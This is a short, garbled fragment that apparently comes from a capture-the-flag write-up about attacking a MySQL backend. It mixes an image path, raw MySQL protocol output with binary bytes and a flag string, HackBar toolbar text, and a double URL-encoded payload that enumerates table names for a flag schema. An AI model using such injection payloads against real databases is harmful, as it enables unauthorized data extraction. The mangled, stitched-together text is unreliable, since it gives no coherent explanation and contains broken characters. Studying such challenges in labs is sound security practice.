 }
?>
string(191) "[ 5.7.25-0ubuntu0.16.04.2[□?.Jei□□□□□□□□□□□0□XuEzk 5jmysql_native_password□□□□□□.□□def□group_concat(table_name)!□□□□□□F1111llllggggg□□□""
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie ScanAnnotation
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
%2566%2572%256f%256d%2520%2520%2569%256e%2566%256f%2572%256d%2561%2574%2569%256f%256e%255f%2573%2563%2568%2565%256d%2561%252e%2574%2561%25
62%256c%2565%2573%2520%2577%2568%2565%2572%2565%2520%2574%2561%2562%256c%2565%255f%2573%2563%2568%2565%256d%2561%253d%2527%2566%256c%2561
%2534%2534%2534%2531%2531%2531%2531%2567%2527%2501%2500%2500%2500%2501
Post data Referer User Agent Cookies Clear All